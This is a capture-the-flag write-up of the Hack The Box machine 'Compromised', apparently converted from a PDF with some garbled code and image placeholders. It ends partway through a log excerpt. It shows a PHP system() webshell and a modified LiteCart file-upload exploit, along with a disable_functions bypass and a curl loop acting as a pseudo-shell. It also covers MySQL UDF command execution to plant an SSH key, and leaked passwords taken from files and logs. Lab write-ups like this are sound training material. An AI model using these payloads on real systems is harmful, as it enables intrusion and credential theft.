# **Compromised**

**10.10.10.207**



# **InfoGathering**



# **SERVICES**



# **SSH**





# **Gaining Access**

While fuzzing for URI locations I discovered a directory called backup



# **Index of /backup**

**Last modified** Size Description Name

Parent Directory a.tar.gz

2020-09-03 11:51 4.4M

# Apache/2.4.29 (Ubuntu) Server at 10.10.10.207 Port 80

I downloaded the gzipped tar file from the backup directory

# Commands Executed **wget** http**://**10.10.10.207**/**backup**/**a.tar.gz **tar** xf a.tar.gz

#### **SCREENSHOT EVIDENCE OF DOWNLOADED FILE**



Inside the zip was the source code for the Shop site.

I sorted the conents of the archive based on last modification date. The last modified file is /admin/login.php which is interesting so I checked it out

# Command Executed **find .** -printf "%T@ %Tc %p\n" **| sort** -n **cat** admin**/**login.php

Inside the file was an unusual line. file\_put\_contents is going to a file and appears to be placing the contents of the file into the user and passwd variables.

## **SCREENSHOT EVIDENCE OF LOG FILE DISCOVERED**



## **SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD**

li:~/HTB/Boxes/Compromised/shop/admin# curl http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txt User: admin Passwd: theNextGenSt0r3!~rootakali:~/HTB/Boxes/Compromised/shop/admin#

I was then able to sign into the site as admin

**LINK**: http://10.10.10.207/shop/admin/login.php?redirect\_url=%2Fshop%2Fadmin%2F **USER:** admin **PASS:** theNextGenSt0r3**!**

# **SCREENSHOT EVIDENCE OF ACCESSED SITE VERSION**



Knowing the version of the site I have admin access to I checked out Exploit DB to see what may be available

```
# Commands Executed
searchsploit LiteCart 2.1.2
# RESULT
LiteCart 2.1.2 - Arbitrary File Upload | php/webapps/45267.py
```
## **SCREENSHOT EVIDENCE OF RESULT**



I checked the exploit contents out. It looks like it is executable as is and needs a username and password which I have. Reading on it appears to upload a webshell which I can use for RCE

```
# Commands Executed
searchsploit -x php/webapps/45267.py
searchsploit -m php/webapps/45267.py
chmod +x 45267.py
```
#### I then executed the exploit

```
# Commands Executed
./45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
# RESULTS
Shell => http://10.10.10.207/shop/admin/../vqmod/xml/WYE8F.php?c=id
```
This did not work OOB. I tried modifying the webshell to see if making it simpler did any good

# **ORIGINAL CODE**

```
files = \{ 'vqmod': (rand + ".php", "<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1'
          ); } ?>", "application/xml"),
        'token':one,
         'upload':(None,"Upload")
     }
LINE 72: print r.content
```
**NOTE**: Removing that line is to prevent seeing the results of phpinfo

## **NEW CODE MODIFICATIONS**

```
files = {
          'vqmod': (rand + ".php", "<?php phpinfo(); ?>", "application/xml"),
          'token':one,
          'upload':(None,"Upload")
     }
LINE 72:
```
I then executed the exploit again and it worked I then executed the exploit

```
# Commands Executed
./45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
# RESULTS
Shell => http://10.10.10.207/shop/vqmod/xml/5X8XV.php?c=id
```
LINK: http://10.10.10.207/shop/vqmod/xml/5X8XV.php?c=id

# **SCREENSHOT EVIDENCE OF SUCCESS**

phpinfo()  $\times$ ┿ 10.10.10.207/shop/vqmod/xml/5X8XV.php?c=id  $\circ$ 

# **PHP Version 7.2.24-0ubuntu0.18.04.6**



Looking through the PHP info I am able to see in disable functions section that functions such as shell exec are disabled

#### **SCREENSHOT EVIDENCE OF DISABLE FUNCTIONS**



I have the version number so I checked Exploit DB again to see what came up and discovered an option to bypass this

```
# Commands Executed
searchsploit php 7.2.24 | grep disable_functions
searchsploit -x php/webapps/47462.php
searchsploit -m php/webapps/47462.php
```
## **SCREENSHOT OF RESULTS**

li:~/HTB/Boxes/Compromised# searchsploit php 7.2.24 | grep disable\_functions  $7.0 < 7.3$  (Unix) - 'gc' Bypass 7.0 < 7.4 (Unix) - 'debug\_backtrace' Bypass 7.1 < 7.3 - 'json serializer' **Bypass** 

It is going to require some modification to use this. I modified the exploit 47462.php so that the web shell value that stores the command will be requested and executed.

10.10.10.207/shop/vqmod/xml/5X8XV.php?c=



**ORIGINAL CODE**



#### **MODIFIED CODE**

I then needed to modify the code in 45267.py so the newly discovered exploit can be uploaded

#### **ORIGINAL CODE**

```
rand = ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(5))
files = 'vqmod': (rand + ".php", "<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1'
); } ?>", "application/xml"),
 'token':one,
         'upload':(None,"Upload")
     }
     response = requests.post(url + "?app=vqmods&doc=vqmods", files=files, cookies=cookie_dict)
r = requests.get(url + ".../vqmod/xml)" + rand + ".php?c=id")if r.status code == 200:
    print "\overline{Sh}ell => " + url + "../vqmod/xml/" + rand + ".php?c=id"
     print r.content
```
#### **MODIFIED CODE**

```
bypass = open('47462.php', 'r'). read()
files = \{ 'vqmod': ("tobor.php", bypass, "application/xml"),
         'token':one,
          'upload':(None,"Upload")
     }
     response = requests.post(url + "?app=vqmods&doc=vqmods", files=files, cookies=cookie_dict)
r = requests.get(url + "../vqmod/xml/tobor.php?c=id")
if r.status code == 200:
    print "\overline{S}hell => " + url + "../vqmod/xml/tobor.php?c=id"
```
I ran the exploit and then was able to obtain RCE

```
# Commands Executed
python 45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
curl http://10.10.10.207/shop/vqmod/xml/mybypass.php?c=id
```
# **SCREENSHOT EVIDENCE OF SUCCESSFUL EXPLOIT**



# uid=33(www-data) gid=33(www-data) groups=33(www-data)

I discovered that the mysql users home shell is a bash shell

# Command Executed

curl http**://**10.10.10.207**/**shop**/**vqmod**/**xml**/**tobor.php?c=**cat**%20**/**etc**/passwd**%20**|**%20grep%20bash

## **SCREENSHOT EVIDENCE OF RESULT**

```
l root:x:0:0:root:/root:/bin/bash
2 sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
3 mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
4
```
To save myself some time I wrote a pretend shell

#### **CONTENTS OF FAKESHELL.SH**

```
#!/bin/bash
echo "x for exit"
input=""
while [ "$input"!= "x" ]; do
         echo -n "> "
         read input
         curl -X POST http://10.10.10.207/shop/vqmod/xml/tobor.php --data-urlencode "c=$input"
done
```

```
# Commands Executed
chmod +x fakeshell.sh
./fakeshell.sh
```


I found creds for the root sql user in the db.php file for mysql

**USER:** root

## **PASS:** changethis

I can execute one command at a time using this password on the SQL database. MySQL can be exploited using something called a user defined function. I checked whether or not this would be possible in this case and it is

```
# Commands Executed
mysql -u root -pchangethis -e "select * from mysql.func;"
mysql -u root -pchangethis -e "select exec_cmd('id')"
```
## **SCREENSHOT OF RESULTS**



I then generated an SSH key and added it to the mysql users authorized\_Keys file

# Command Executed on attack machine **ssh-keygen** -t ed25519 -f .**/**key

I uploaded the new key to the target authorized\_keys file

```
# Command Executed on target
mysql -u root -pchangethis -e "select exec_cmd('mkdir /var/lib/mysql/.ssh')"
mysql -u root -pchangethis -e "select exec_cmd('echo ssh-ed25519 AAAA... root@kali > /var/lib/mysql/.ssh/
authorized_keys')"
```
#### **SCREENSHOT OF RESULTS**

> mysql -u root -pchangethis -e "select exec\_cmd('mkdir /var/lib/mysql/.ssh')" curl: (52) Empty reply from server > mysql -u root -pchangethis -e "select exec\_cmd('echo ssh-ed25519 AAAAC3NzaC1lZD exec\_cmd('echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDxbefdqiA/Xqxu9WUWlsAqLuLukkR 

I now have SSH access to the machine

# Command Executed **ssh** mysql@10.10.10.207 -p 22 -i key

#### **SCREENSHOT EVIDENCE OF SSH ACCESS**

l<mark>i:~/HTB/Boxes/Compromised# ssh mysql@10.10.10.207 -p 22 -i key</mark> Last login: Thu Sep 3 11:52:44 2020 from 10.10.14.2 mysql@compromised:~\$ hostname compromised mysql@compromised:~\$ id uid=111(mysql) gid=113(mysql) groups=113(mysql) mysql@compromised:~\$ ip a 1: lo: <LOOPBACK,UP,LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:c6:4b brd ff:ff:ff:ff:ff:ff inet 10.10.10.207/24 brd 10.10.10.255 scope global ens160 valid\_lft forever preferred\_lft forever mysql@compromised:~\$

In my enumeration I discovered a clear text password for the sysadmin user. I searched the home directory for files containing sysadmin and then grepped out the password for the sysadmin user

# Commands Executed **grep** -nrli sysadmin **grep** password strace-log.dat

#### **SCREENSHOT EVIDENCE OF RESULTS**

```
mysql@compromised:~$ grep -nrli sysadmin
strace-log.dat
mysql@compromised:~$ grep password strace-log.dat
22102 03:11:06 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=<mark>3*NLJE32I$Fe</mark>"], 0×55bc62467900
22227 03:11:09 write(2, "[Warning] Using a password on th"..., 73) = 73<br>22102 03:11:10 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
22228 03:11:15 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changeme"], 0×55bc62467900 /*
